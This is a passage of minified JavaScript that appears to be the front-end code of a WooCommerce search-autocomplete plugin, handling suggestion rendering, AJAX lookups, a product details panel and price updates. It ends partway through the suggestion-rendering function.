!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports&&"function"==typeof require?e(require("jquery")):e(jQuery)}(function(e){"use strict";var t={escapeRegExChars:function(e){return e.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&")},createNode:function(e){var t=document.createElement("div");return t.className=e,t.style.position="absolute",t.style.display="none",t.setAttribute("unselectable","on"),t},highlight:function(e,s){if(dgwt_wcas.is_premium){var i,o=s.split(/ /),a=!1,n="";if(o)for(n=o[o.length-1],o=o.sort(function(e,t){return t.length-e.length}),i=0;i<o.length;i++)if(o[i]&&o[i].length>=1){var r=o[i].replace(/[\^\@]/g,"");if(r.length>0){if(1===r.trim().length&&o[i]!==n)var l="((\\s|^)"+t.escapeRegExChars(r.trim())+"\\s)";else l=1===r.trim().length&&o[i]===n?"((\\s|^)"+t.escapeRegExChars(r.trim())+")":"("+t.escapeRegExChars(r.trim())+")";e=e.replace(new RegExp(l,"gi"),"^^$1@@"),a=!0}}a&&(e=(e=e.replace(/\^\^/g,"<strong>")).replace(/@@/g,"</strong>"))}else l="("+t.escapeRegExChars(s)+")",e=e.replace(new RegExp(l,"gi"),"<strong>$1</strong>");return e},debounce:function(e,t){var i,o=(new Date).getUTCMilliseconds();if(0===s.id.length)return s.id=o,void e();s.id=o,i=setTimeout(function(){o===s.id?(e(),s.id=""):clearTimeout(i)},t)},mouseHoverDebounce:function(t,s,i){var o;o=setTimeout(function(){e(s+":hover").length>0?t():clearTimeout(o)},i)},getActiveInstance:function(){var t,s=e(".dgwt-wcas-search-wrapp.dgwt-wcas-active");return s.length>0&&s.each(function(){var s=e(this).find(".dgwt-wcas-search-input");if("object"==typeof s.data("autocomplete"))return t=s.data("autocomplete"),!1}),t},hashCode:function(e){for(var t=0,s=e.length;s>0;)t=(t<<5)-t+e.charCodeAt(--s)|0;return t<0?-1*t:t}},s={id:"",callback:null,ajaxSettings:null,object:null},i=27,o=9,a=13,n=38,r=39,l=40,c=e.noop;function d(t,s){this.element=t,this.el=e(t),this.suggestions=[],this.badQueries=[],this.selectedIndex=-1,this.currentValue=this.element.value,this.timeoutId=null,this.cachedResponse={},this.cachedDetails={},this.cachedPrices={},this.detailsRequestsSent=[],this.onChangeTimeout=null,this.onChange=null,this.isLocal=!1,this.suggestionsContainer=null,this.detailsContainer=null,this.autoAligmentprocess=null,this.noSuggestionsContainer=null,this.latestActivateSource="",this.actionTriggerSource="",this.options=e.extend(!0,{},d.defaults,s),this.classes={selected:"dgwt-wcas-suggestion-selected",suggestion:"dgwt-wcas-suggestion",suggestionsContainerOrientTop:"dgwt-wcas-suggestions-wrapp--top"},this.hint=null,this.hintValue="",this.selection=null,this.overlayMobileState="off",this.isMouseDownOnSearchElements=!1,this.initialize(),this.setOptions(s)}d.utils=t,e.DgwtWcasAutocompleteSearch=d,d.defaults={ajaxSettings:{},autoSelectFirst:!1,appendTo:"body",serviceUrl:null,lookup:null,onSelect:null,width:"auto",containerDetailsWidth:"auto",showDetailsPanel:!1,showImage:!1,showPrice:!1,showSKU:!1,showDescription:!1,showSaleBadge:!1,showFeaturedBadge:!1,dynamicPrices:!1,saleBadgeText:"sale",featuredBadgeText:"featured",minChars:3,maxHeight:600,deferRequestBy:0,params:{},formatResult:function(e,s,i,o){if(!s)return e;i&&(e=t.highlight(e,s));if(!o.convertHtml)return e;return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;").replace(/&lt;sup/g,"<sup").replace(/&lt;\/sup/g,"</sup").replace(/sup&gt;/g,"sup>").replace(/&lt;(\/?(strong|b|br))&gt;/g,"<$1>")},delimiter:null,zIndex:999999999,type:"GET",noCache:!1,isRtl:!1,onSearchStart:c,onSearchComplete:c,onSearchError:c,preserveInput:!1,searchFormClass:"dgwt-wcas-search-wrapp",containerClass:"dgwt-wcas-suggestions-wrapp",containerDetailsClass:"dgwt-wcas-details-wrapp",searchInputClass:"dgwt-wcas-search-input",preloaderClass:"dgwt-wcas-preloader",closeTrigger:"dgwt-wcas-close",formClass:"dgwt-wcas-search-form",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,isPremium:!1,overlayMobile:!1,preventBadQueries:!0,lookupFilter:function(e,t,s){return-1!==e.value.toLowerCase().indexOf(s)},paramName:"query",transformResult:function(t){return"string"==typeof t?e.parseJSON(t):t},noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1,positionFixed:!1,debounceWaitMs:400,sendGAEvents:!0,enableGASiteSearchModule:!1,showProductVendor:!1,disableHits:!1,disableSubmit:!1},d.prototype={initialize:function(){var s=this;s.element.setAttribute("autocomplete","off"),s.createContainers(),s.registerEventsSearchBar(),s.registerEventsSuggestions(),s.registerEventsDetailsPanel(),s.registerIconHandler(),s.registerEventsFixedMenu(),s.fixPositionCapture=function(){s.adjustContainerWidth(),s.visible&&s.fixPosition()},e(window).on("resize.autocomplete",function(){var e=t.getActiveInstance();void 0!==e&&e.fixPositionCapture()}),s.initMobileMode(),s.hideAfterClickOutsideListener(),s.suggestionsContainer.addClass("js-dgwt-wcas-initialized"),s.detailsContainer&&s.detailsContainer.length>0&&s.detailsContainer.addClass("js-dgwt-wcas-initialized")},createContainers:function(t){var s=this.options;0==e("."+s.containerClass).length?(this.suggestionsContainer=e(d.utils.createNode(s.containerClass)),this.suggestionsContainer.appendTo(s.appendTo||"body"),this.suggestionsContainer.addClass("woocommerce"),!0===s.showImage&&this.suggestionsContainer.addClass("dgwt-wcas-has-img"),!0===s.showPrice&&this.suggestionsContainer.addClass("dgwt-wcas-has-price"),!0===s.showDescription&&this.suggestionsContainer.addClass("dgwt-wcas-has-desc"),!0===s.showSKU&&this.suggestionsContainer.addClass("dgwt-wcas-has-sku"),!0===s.showHeadings&&this.suggestionsContainer.addClass("dgwt-wcas-has-headings"),"auto"!==s.width&&this.suggestionsContainer.width(s.width)):this.suggestionsContainer=e("."+this.options.containerClass),this.canShowDetailsBox()&&(0==e("."+s.containerDetailsClass).length?(this.detailsContainer=e(d.utils.createNode(s.containerDetailsClass)),this.detailsContainer.appendTo(s.appendTo||"body"),this.detailsContainer.addClass("woocommerce")):this.detailsContainer=e("."+s.containerDetailsClass))},registerEventsSearchBar:function(){var s=this;e(document).on("click.autocomplete","."+s.options.closeTrigger,function(){t.getActiveInstance().close()}),s.el.closest("."+s.options.formClass).on("submit.autocomplete",function(t){if(s.options.disableSubmit)return t.preventDefault(),!1;var i=e(this).find("."+s.options.searchInputClass);if(i.length&&0===i.val().length)return t.preventDefault(),!1;s.suggestions.length>0&&e.each(s.suggestions,function(e,i){if(void 0!==i.type&&"product_variation"==i.type)return s.select(e),t.preventDefault(),!1})}),"complete"===document.readyState?s.positionPreloader():e(window).on("load",function(){s.positionPreloader()}),s.el.on("keydown.autocomplete",function(e){s.onKeyPress(e)}),s.el.on("keyup.autocomplete",function(e){s.onKeyUp(e)}),s.el.on("blur.autocomplete",function(){s.onBlur()}),s.el.on("focus.autocomplete",function(){s.onFocus()}),s.el.on("change.autocomplete",function(e){s.onKeyUp(e)}),s.el.on("input.autocomplete",function(e){s.onKeyUp(e)})},registerEventsSuggestions:function(){var s="."+this.classes.suggestion;if(!this.getSuggestionsContainer().hasClass("js-dgwt-wcas-initialized")){e(document).on("mouseenter.autocomplete",s,function(){var s=t.getActiveInstance();if(void 0!==s){var i=e(this).data("index"),o='.dgwt-wcas-suggestion[data-index="'+i+'"]',a=s.canShowDetailsBox()?100:1;s.selectedIndex!=i&&t.mouseHoverDebounce(function(){s.selectedIndex!==i&&(s.latestActivateSource="mouse",s.getDetails(s.suggestions[i]),s.activate(i))},o,a)}});var i=!1;e(document).on("click.autocomplete",s,function(s){if(i)s.preventDefault();else{var o=t.getActiveInstance();o.actionTriggerSource="click",i=!0,setTimeout(function(){i=!1},500),void 0!==s.ctrlKey&&!1!==s.ctrlKey||(o.select(e(this).data("index")),s.preventDefault())}}),e(document).on("mousedown.autocomplete",s,function(s){var o=this;0===s.button&&setTimeout(function(){i||t.getActiveInstance().select(e(o).data("index"))},250)}),e("."+this.options.containerClass).on("mousedown.autocomplete",function(e){t.getActiveInstance().isMouseDownOnSearchElements=!0})}},registerEventsDetailsPanel:function(){var s=this.getDetailsContainer();this.canShowDetailsBox()&&!s.hasClass("js-dgwt-wcas-initialized")&&(e(document).on("change.autocomplete",'[name="js-dgwt-wcas-quantity"]',function(t){e(this).closest(".js-dgwt-wcas-pd-addtc").find("[data-quantity]").attr("data-quantity",e(this).val())}),e("."+this.options.containerDetailsClass).on("mousedown.autocomplete",function(e){t.getActiveInstance().isMouseDownOnSearchElements=!0}))},registerIconHandler:function(){var s=this,i=s.getFormWrapper(),o=i.find("."+s.options.formClass);i.on("click.autocomplete",".js-dgwt-wcas-search-icon-handler",function(e){var t=i.find("."+s.options.searchInputClass);if(i.hasClass("dgwt-wcas-layout-icon-open"))s.hide(),o.hide(!0),i.removeClass("dgwt-wcas-layout-icon-open");else{var a=i.find(".dgwt-wcas-search-icon-arrow");o.hide(),a.hide(),i.addClass("dgwt-wcas-layout-icon-open"),s.positionIconSearchMode(i),o.fadeIn(200,function(){a.show(),s.positionPreloader(i),t.focus()})}}),0==e(".js-dgwt-wcas-initialized").length&&e(".js-dgwt-wcas-search-icon-handler").length>0&&e(document).on("click.autocomplete",function(i){if(e(".dgwt-wcas-layout-icon-open").length){var o=e(i.target);if(!(o.closest("."+s.options.searchFormClass).length>0||o.closest("."+s.options.containerClass).length>0||o.closest("."+s.options.containerDetailsClass).length>0)){var a=t.getActiveInstance();if(void 0!==a){var n=a.getFormWrapper().find("."+s.options.formClass);n.hide(),a.hide(!0),n.css({left:"0"})}s.hideIconModeSearch()}}}),e(window).on("resize.autocomplete",function(){s.applyFlexibleMode()}),"complete"==document.readyState?s.applyFlexibleMode():e(window).on("load.autocomplete",function(){s.applyFlexibleMode()})},registerEventsFixedMenu:function(){var t=this;e(window).on("scroll.autocomplete",function(){if(t.suggestions.length>0&&t.elementOrParentIsFixed(t.getFormWrapper()))if(0===e(window).scrollTop()){[1,10,20,30,40,50,60,70,80,90,120,140,170,200,250,400,700,1e3,2e3].forEach(function(e){setTimeout(function(){t.fixHeight(),t.fixPositionCapture()},e)})}else t.fixHeight(),t.fixPositionCapture()})},initMobileMode:function(){var e=this,t=e.getFormWrapper();t.hasClass("js-dgwt-wcas-mobile-overlay-enabled")&&e.isMobileMode()&&(t.prepend('<div class="js-dgwt-wcas-enable-mobile-form dgwt-wcas-enable-mobile-form"></div>'),t.find(".js-dgwt-wcas-enable-mobile-form").on("click.autocomplete",function(t){e.enableOverlayMobile()}))},applyFlexibleMode:function(){var t=e(".js-dgwt-wcas-layout-icon-flexible");t.length&&(this.isMobileMode()?(t.addClass("js-dgwt-wcas-layout-icon"),t.addClass("dgwt-wcas-layout-icon")):(t.removeClass("js-dgwt-wcas-layout-icon"),t.removeClass("dgwt-wcas-layout-icon")),t.addClass("dgwt-wcas-layout-icon-flexible-loaded"))},onFocus:function(){e("."+this.options.searchFormClass).removeClass("dgwt-wcas-active"),this.getFormWrapper().addClass("dgwt-wcas-active"),this.fixPositionCapture(),this.el.val().length>=this.options.minChars&&this.onValueChange()},onBlur:function(){var t=this.options,s=this.el.val(),i=this.getQuery(s);this.isMobileMode()||this.isMouseDownOnSearchElements||(this.hide(),this.selection&&this.currentValue!==i&&(t.onInvalidateSelection||e.noop).call(this.element))},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(t){var s=this,i=s.getSuggestionsContainer(),o=e.extend({},s.options,t);(s.isLocal=Array.isArray(o.lookup),s.isLocal&&(o.lookup=s.verifySuggestionsFormat(o.lookup)),o.orientation=s.validateOrientation(o.orientation,"bottom"),i.css({"max-height":s.canShowDetailsBox()?"none":o.maxHeight+"px",width:o.width+"px","z-index":o.zIndex}),!0===o.showDetailsPanel)&&s.getDetailsContainer().css({"z-index":o.zIndex-1});o.onSearchComplete=function(){s.getFormWrapper().removeClass("dgwt-wcas-processing"),s.preloader("hide","form","dgwt-wcas-inner-preloader"),s.showCloseButton()},this.options=o},clearCache:function(){this.cachedResponse={},this.cachedDetails={},this.cachedPrices={},this.badQueries=[]},clear:function(e){e&&this.clearCache(),this.currentValue="",this.suggestions=[]},close:function(){this.hide(),this.clear(!1),this.hideCloseButton(),this.el.closest("."+this.options.searchFormClass).find("."+this.options.searchInputClass).val("").focus()},disable:function(){this.disabled=!0,clearTimeout(this.onChangeTimeout),this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e=this.getFormOffset();this.getSuggestionsContainer().css(e),this.canShowDetailsBox()&&this.fixPositionDetailsBox()},fixPositionDetailsBox:function(){var t=this.getFormWrapper(),s=this.getSuggestionsContainer(),i=this.getDetailsContainer(),o=this.getFormOffset(),a=o.left;if(0==i.length)return!1;var n=!0===this.options.isRtl?1:2,r=Math.round(o.left);if(o.left=r+Math.round(s.width()+n),i.css(o),t.width()>=550)return e("body").removeClass("dgwt-wcas-details-outside"),e("body").removeClass("dgwt-wcas-details-right"),e("body").removeClass("dgwt-wcas-details-left"),void(!0===this.options.isRtl&&(s.css("left",r+Math.round(i.width()+n)+"px"),i.css("left",a+"px")));var l=e(window).width(),c=i.width(),d=i.offset();e("body").addClass("dgwt-wcas-details-outside"),!0===this.options.isRtl&&(o.left=o.left+1);var g=!1,u=!1;l<d.left+c&&(g=!0,e("body").removeClass("dgwt-wcas-details-right"),e("body").addClass("dgwt-wcas-details-left"),i.css("left",Math.round(parseFloat(s.css("left").replace("px","")))-i.outerWidth()+"px")),(d=i.offset()).left<1&&(u=!0,e("body").removeClass("dgwt-wcas-details-left"),e("body").addClass("dgwt-wcas-details-right")),u&&g?(e("body").removeClass("dgwt-wcas-details-left"),e("body").removeClass("dgwt-wcas-details-right"),e("body").addClass("dgwt-wcas-details-notfit")):e("body").removeClass("dgwt-wcas-details-notfit")},fixHeight:function(){if(1!=this.options.showDetailsPanel)return!1;var e=this.getSuggestionsContainer(),t=this.getDetailsContainer();e.css("height","auto"),t.css("height","auto");var s=e.outerHeight(),i=t.outerHeight();return e.find(".dgwt-wcas-suggestion:last-child").removeClass("dgwt-wcas-suggestion-no-border-bottom"),!(s<=340&&i<=340)&&(e.find(".dgwt-wcas-suggestion:last-child").addClass("dgwt-wcas-suggestion-no-border-bottom"),i<s&&t.css("height",s+"px"),s<i&&e.css("height",i+"px"),!1)},automaticAlignment:function(){var e=this,t=e.getFormWrapper().find(".dgwt-wcas-search-input"),s=e.getSuggestionsContainer(),i=e.getDetailsContainer();if(null==e.autoAligmentprocess){var o=[t.width(),s.height()];e.options.showDetailsPanel&&(o[2]=i.height()),e.autoAligmentprocess=setInterval(function(){var a=[t.width(),s.height()];e.options.showDetailsPanel&&(a[2]=i.height());for(var n=0;n<o.length;n++)if(o[n]!=a[n]){e.fixHeight(),e.fixPositionCapture(),o=a;break}e.options.showDetailsPanel&&(i.find(".dgwt-wcas-details-inner").height()-i.height()>2&&e.fixHeight())},10)}},getFormOffset:function(){var t=this.getFormWrapper(),s=this.getSuggestionsContainer(),i=this.options.orientation,o=t.outerHeight(),a=this.el.outerHeight(),n=this.el.offset(),r={top:n.top,left:n.left};if("auto"===i){var l=e(window).height(),c=e(window).scrollTop(),d=-c+n.top-o,g=c+l-(n.top+a+o);i=Math.max(d,g)===d?"top":"bottom"}if("top"===i){s[0].getBoundingClientRect().top;var u=t[0].getBoundingClientRect().top;s.css("height","auto"),u<s.height()&&s.height(u-10),r.top+=-s.outerHeight()}else r.top+=a;return r},getFormWrapper:function(){return this.el.closest("."+this.options.searchFormClass)},getSuggestionsContainer:function(){return e("."+this.options.containerClass)},getDetailsContainer:function(){return e("."+this.options.containerDetailsClass)},scrollDownSuggestions:function(){var e=this.getSuggestionsContainer();e[0].scrollTop=e[0].scrollHeight},isCursorAtEnd:function(){var e,t=this.el.val().length,s=this.element.selectionStart;return"number"==typeof s?s===t:!document.selection||((e=document.selection.createRange()).moveStart("character",-t),t===e.text.length)},onKeyPress:function(e){if(this.disabled||this.visible||e.which!==l||!this.currentValue){if(!this.disabled&&this.visible){switch(e.which){case i:this.el.val(this.currentValue),this.hide();break;case r:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case o:if(this.hint&&this.options.onHint)return void this.selectHint();if(-1===this.selectedIndex)return void this.hide();if(this.select(this.selectedIndex),!1===this.options.tabDisabled)return;break;case a:if(-1===this.selectedIndex)return void this.hide();this.actionTriggerSource="enter",this.select(this.selectedIndex);break;case n:this.moveUp();break;case l:this.moveDown();break;default:return}e.stopImmediatePropagation(),e.preventDefault()}}else this.suggest()},onKeyUp:function(e){var t=this;if(!t.disabled){switch(e.which){case n:case l:return}clearTimeout(t.onChangeTimeout),t.currentValue!==t.el.val()&&(t.findBestHint(),t.options.deferRequestBy>0?t.onChangeTimeout=setTimeout(function(){t.onValueChange()},t.options.deferRequestBy):t.onValueChange())}},onValueChange:function(){if(this.ignoreValueChange)this.ignoreValueChange=!1;else{var t=this.options,s=this.el.val(),i=this.getQuery(s);this.selection&&this.currentValue!==i&&(this.selection=null,(t.onInvalidateSelection||e.noop).call(this.element)),clearTimeout(this.onChangeTimeout),this.currentValue=s,this.selectedIndex=-1,t.triggerSelectOnValidInput&&this.isExactMatch(i)?this.select(0):i.length<t.minChars?(this.hideCloseButton(),this.hide()):this.getSuggestions(i)}},isExactMatch:function(e){var t=this.suggestions;return 1===t.length&&t[0].value.toLowerCase()===e.toLowerCase()},canShowDetailsBox:function(){return 1==this.options.showDetailsPanel&&!this.isMobileMode()},isMobileMode:function(){return e(window).width()<this.options.mobileBreakpoint},getQuery:function(t){var s,i=this.options.delimiter;return i?(s=t.split(i),e.trim(s[s.length-1])):t.trim()},getSuggestionsLocal:function(t){var s,i=this.options,o=t.toLowerCase(),a=i.lookupFilter,n=parseInt(i.lookupLimit,10);return s={suggestions:e.grep(i.lookup,function(e){return a(e,t,o)})},n&&s.suggestions.length>n&&(s.suggestions=s.suggestions.slice(0,n)),s},getSuggestions:function(i){var o,a,n,r,l=this,c=l.options,d=c.serviceUrl,g=l.getFormWrapper();c.params[c.paramName]=i,void 0!==dgwt_wcas.current_lang&&(c.params.l=dgwt_wcas.current_lang),c.params=l.applyCustomParams(c.params),l.preloader("show","form","dgwt-wcas-inner-preloader"),g.addClass("dgwt-wcas-processing"),!1!==c.onSearchStart.call(l.element,c.params)&&(a=c.ignoreParams?null:c.params,e.isFunction(c.lookup)?c.lookup(i,function(e){l.suggestions=e.suggestions,l.suggest(),l.selectFirstSuggestion(e.suggestions),c.onSearchComplete.call(l.element,i,e.suggestions)}):(l.isLocal?o=l.getSuggestionsLocal(i):(e.isFunction(d)&&(d=d.call(l.element,i)),n=d+"?"+e.param(a||{}),o=l.cachedResponse[n]),o&&Array.isArray(o.suggestions)?(l.suggestions=o.suggestions,l.suggest(),l.selectFirstSuggestion(o.suggestions),c.onSearchComplete.call(l.element,i,o.suggestions)):l.isBadQuery(i)?c.onSearchComplete.call(l.element,i,[]):(l.abortAjax(),r={url:d,data:a,type:c.type,dataType:c.dataType},e.extend(r,c.ajaxSettings),s.object=l,s.ajaxSettings=r,t.debounce(function(){var t=s.object,o=s.ajaxSettings;t.currentRequest=e.ajax(o).done(function(e){var s;t.currentRequest=null,void 0!==(s=t.options.transformResult(e,i)).suggestions&&(t.processResponse(s,i,n),t.selectFirstSuggestion(s.suggestions),1===s.suggestions.length&&void 0!==s.suggestions[0].type&&"no-results"===s.suggestions[0].type?t.gaEvent(i,"Autocomplete Search without results"):t.gaEvent(i,"Autocomplete Search with results")),t.fixPositionCapture(),t.options.onSearchComplete.call(t.element,i,s.suggestions),t.updatePrices()}).fail(function(e,s,o){t.options.onSearchError.call(t.element,i,e,s,o)})},c.debounceWaitMs))))},getDetails:function(t){var s=this;if(!s.canShowDetailsBox())return!1;if(null!=t&&void 0!==t.type&&("string"!=typeof t.type||"more_products"!==t.type)){s.fixHeight();s.getDetailsContainer();var i=s.prepareSuggestionObjectID(t);if(null!=s.cachedDetails[i])s.detailsPanelSetScene(i),s.fixHeight(),s.fixPositionCapture();else{var o={action:dgwt_wcas.action_result_details,items:[]};if(e.each(s.suggestions,function(e,t){if(void 0!==t.type&&"more_products"!=t.type&&"headline"!=t.type){var i={objectID:s.prepareSuggestionObjectID(t),value:null!=t.value?t.value:""};o.items.push(i)}}),s.detailsPanelClearScene(),s.preloader("show","details",""),-1!=e.inArray(i,s.detailsRequestsSent))return;s.detailsRequestsSent.push(i),e.ajax({data:o,type:"post",url:dgwt_wcas.ajax_details_endpoint,success:function(e){var t="string"==typeof e?jQuery.parseJSON(e):e;if(void 0!==t.items)for(var i=0;i<t.items.length;i++){var o=t.items[i].objectID;if(s.cachedDetails[o]={html:t.items[i].html},s.detailsPanelAddToScene(o),void 0!==t.items[i].price&&t.items[i].price.length>0&&(s.cachedPrices[o]=t.items[i].price),void 0!==t.items[i].imageSrc&&t.items[i].imageSrc.length>0)(new Image).src=t.items[i].imageSrc}s.preloader("hide","details","");var a=s.prepareSuggestionObjectID(s.suggestions[s.selectedIndex]);null!=s.cachedDetails[a]?s.detailsPanelSetScene(a):s.detailsPanelClearScene(),s.fixPositionCapture(),s.fixHeight(),s.updatePrices(!0)},error:function(e,t){s.preloader("hide","details",""),s.detailsPanelClearScene(),s.fixPositionCapture(),s.fixHeight()}})}e(document).trigger("dgwtWcasDetailsPanelLoaded",s)}},updatePrices:function(t){var s,i,o=this,a=[];if(o.options.showPrice&&o.options.dynamicPrices&&0!=o.suggestions.length){for(s=0;s<o.suggestions.length;s++)if(void 0!==o.suggestions[s].type&&("product"==o.suggestions[s].type||"product_variation"==o.suggestions[s].type)){var n="product__"+o.suggestions[s].post_id;void 0!==o.cachedPrices[n]?o.updatePrice(s,o.cachedPrices[n]):(o.applyPreloaderForPrice(s),a.push(o.suggestions[s].post_id))}if(!t&&a.length>0){var r={action:void 0===dgwt_wcas.action_get_prices?"dgwt_wcas_get_prices":dgwt_wcas.action_get_prices,items:a};e.ajax({data:r,type:"post",url:dgwt_wcas.ajax_prices_endpoint,success:function(e){if(void 0!==e.success&&e.success&&e.data.length>0)for(s=0;s<e.data.length;s++){var t=e.data[s].id,a=e.data[s].price;if(o.suggestions.length>0)for(i=0;i<o.suggestions.length;i++)if(void 0!==o.suggestions[i].type&&("product"==o.suggestions[i].type||"product_variation"==o.suggestions[i].type)&&o.suggestions[i].post_id==t){var n="product__"+t;o.cachedPrices[n]=a,o.updatePrice(i,a)}}},error:function(e,t){}})}}},updatePrice:function(t,s){if(void 0!==this.suggestions[t]){this.suggestions[t].price=s;var i=e(".dgwt-wcas-suggestions-wrapp").find('[data-index="'+t+'"] .dgwt-wcas-sp');i.length&&i.html(s)}},applyCustomParams:function(e){if("object"==typeof dgwt_wcas.custom_params){var t=dgwt_wcas.custom_params;for(var s in t)e[s]=t[s]}var i=this.el.data("custom-params");if("object"==typeof i)for(var s in i)e[s]=i[s];return e},applyPreloaderForPrice:function(t){if(void 0!==this.suggestions[t]){var s=e(".dgwt-wcas-suggestions-wrapp").find('[data-index="'+t+'"] .dgwt-wcas-sp');s.length&&s.html('<div class="dgwt-wcas-preloader-price"><div class="dgwt-wcas-preloader-price-inner"> <div></div><div></div><div></div></div></div>')}},prepareSuggestionObjectID:function(e){var t="";return void 0!==e&&void 0!==e.type&&(null!=e.post_id&&(t=e.type+"__"+e.post_id,"product_variation"===e.type&&(t+="__"+e.variation_id),void 0!==e.post_type&&(t=e.type+"__"+e.post_id+"__"+e.post_type)),null!=e.term_id&&null!=e.taxonomy&&(t=e.type+"__"+e.term_id+"__"+e.taxonomy)),t},detailsPanelSetScene:function(e){var s=this.getDetailsContainer(),i=t.hashCode(e),o=s.find('.dgwt-wcas-details-inner[data-object="'+i+'"]');o.length&&(this.preloader("hide","details",""),this.detailsPanelClearScene(),o.addClass("dgwt-wcas-details-inner-active"))},detailsPanelAddToScene:function(e){var s=this.getDetailsContainer(),i=this.cachedDetails[e],o=t.hashCode(e),a="";void 0!==i&&"string"==typeof i.html&&(a=i.html.replace("<div ",'<div data-object="'+o+'" ')),0==s.find('.dgwt-wcas-details-inner[data-object="'+o+'"]').length&&s.append(a)},detailsPanelClearScene:function(){var e=this.getDetailsContainer().find(".dgwt-wcas-details-inner");e.length&&e.removeClass("dgwt-wcas-details-inner-active")},selectFirstSuggestion:function(t){var s=0,i=!1;this.canShowDetailsBox()&&("undefined"!=t&&t.length>0&&e.each(this.suggestions,function(e,t){if(void 0!==t.type&&"more_products"!=t.type&&"headline"!=t.type&&"no-results"!=t.type)return s=e,!1;void 0!==t.type&&"no-results"!==t.type||(i=!0)}),i||(this.latestActivateSource="system",this.getDetails(t[s]),this.activate(s)))},isBadQuery:function(e){if(!this.options.preventBadQueries)return!1;for(var t=this.badQueries,s=t.length;s--;)if(0===e.indexOf(t[s]))return!0;return!1},hide:function(t){this.getFormWrapper();var s=this.getSuggestionsContainer(),i=this.getDetailsContainer();e.isFunction(this.options.onHide)&&this.visible&&this.options.onHide.call(this.element,container),this.visible=!1,this.selectedIndex=-1,clearTimeout(this.onChangeTimeout),s.hide(),s.removeClass(this.classes.suggestionsContainerOrientTop),i.hide(),e("body").removeClass("dgwt-wcas-open"),e("body").removeClass("dgwt-wcas-block-scroll"),e("body").removeClass("dgwt-wcas-is-details"),e("body").removeClass("dgwt-wcas-full-width"),e("body").removeClass("dgwt-wcas-nores"),e("body").removeClass("dgwt-wcas-details-outside"),e("body").removeClass("dgwt-wcas-details-right"),e("body").removeClass("dgwt-wcas-details-left"),null!=this.autoAligmentprocess&&(clearInterval(this.autoAligmentprocess),this.autoAligmentprocess=null),"boolean"==typeof t&&t&&(this.hideCloseButton(),this.currentValue="",this.suggestions=[]),this.signalHint(null)},positionIconSearchMode:function(t){var s=-20,i=t.find("."+this.options.formClass),o=i.width(),a=e(window).width(),n=t[0].getBoundingClientRect().left;i[0].getBoundingClientRect().left;var r=(n+10)/a;s=Math.floor(o*r*-1),s=Math.max(s,-1*n),i.css({left:s+"px"})},hideIconModeSearch:function(){var t=e(".dgwt-wcas-layout-icon-open");t.length>0&&t.removeClass("dgwt-wcas-layout-icon-open")},hideAfterClickOutsideListener:function(){var t=this;t.isMobileMode()||e(document).mouseup(function(s){if(t.visible){t.getSuggestionsContainer(),t.getDetailsContainer();var i=!(e(s.target).closest("."+t.options.searchFormClass).length>0||e(s.target).hasClass(t.options.searchFormClass)),o=!(e(s.target).closest("."+t.options.containerClass).length>0||e(s.target).hasClass(t.options.containerClass));if(t.canShowDetailsBox()){var a=!(e(s.target).closest("."+t.options.containerDetailsClass).length>0||e(s.target).hasClass(t.options.containerDetailsClass));i&&o&&a&&t.hide()}else i&&o&&t.hide()}})},suggest:function(){if(this.suggestions.length){var t,s=this,i=s.options,o=i.groupBy,a=i.formatResult,n=s.getQuery(s.currentValue),r=s.classes.suggestion,l=s.classes.selected,c=s.getSuggestionsContainer(),d=s.getDetailsContainer(),g=e(s.noSuggestionsContainer),u=i.beforeRender,h="";i.triggerSelectOnValidInput&&s.isExactMatch(n)?s.select(0):(e("body").removeClass("dgwt-wcas-nores"),e.each(s.suggestions,function(l,c){var d="",g=!1,u="string"==typeof c.url&&c.url.length?c.url:"#";if(o&&(h+=function(e,s){var i=e.data[o];return t===i?"":'<div class="autocomplete-group"><strong>'+(t=i)+"</strong></div>"}(c,0)),void 0===c.type||"product"!=c.type&&"product_variation"!=c.type){var p,w=r,f="dgwt-wcas-st",m="",v="",b="",C=!0;"product_cat"===c.taxonomy?(w+=" dgwt-wcas-suggestion-tax dgwt-wcas-suggestion-cat",i.showHeadings||(m+='<span class="dgwt-wcas-st--direct-headline">'+dgwt_wcas.labels.category+"</span>"),void 0!==c.breadcrumbs&&c.breadcrumbs&&(b=c.breadcrumbs+" &gt; "+c.value,v+='<span class="dgwt-wcas-st-breadcrumbs">'+dgwt_wcas.labels.in+" "+c.breadcrumbs+"</span>")):"product_tag"===c.taxonomy?(w+=" dgwt-wcas-suggestion-tax dgwt-wcas-suggestion-tag",i.showHeadings||(m+='<span class="dgwt-wcas-st--direct-headline">'+dgwt_wcas.labels.tag+"</span>")):i.isPremium&&c.taxonomy===i.taxonomyBrands?(w+=" dgwt-wcas-suggestion-tax dgwt-wcas-suggestion-brand",i.showHeadings||(m+='<span class="dgwt-wcas-st--direct-headline">'+dgwt_wcas.labels.brand+"</span>")):i.isPremium&&"vendor"===c.type?(w+=" dgwt-wcas-suggestion-vendor dgwt-wcas-suggestion-vendor",i.showHeadings||(m+='<span class="dgwt-wcas-st--direct-headline">'+dgwt_wcas.labels.vendor+"</span>")):i.isPremium&&"post"===c.type?(w+=" dgwt-wcas-suggestion-pt dgwt-wcas-suggestion-tp-post",i.showHeadings||(m+='<span class="dgwt-wcas-st--direct-headline">'+dgwt_wcas.labels.post+"</span>")):i.isPremium&&"page"===c.type?(w+=" dgwt-wcas-suggestion-pt dgwt-wcas-suggestion-pt-page",i.showHeadings||(m+='<span class="dgwt-wcas-st--direct-headline">'+dgwt_wcas.labels.page+"</span>")):"more_products"===c.type?(w+=" js-dgwt-wcas-suggestion-more dgwt-wcas-suggestion-more",f="dgwt-wcas-st-more",c.value=dgwt_wcas.labels.show_more+" ("+c.total+")",C=!1):i.showHeadings&&"headline"===c.type?(w+=" js-dgwt-wcas-suggestion-headline dgwt-wcas-suggestion-headline",void 0!==dgwt_wcas.labels[c.value+"_plu"]&&(c.value=dgwt_wcas.labels[c.value+"_plu"]),C=!1):(w+=" 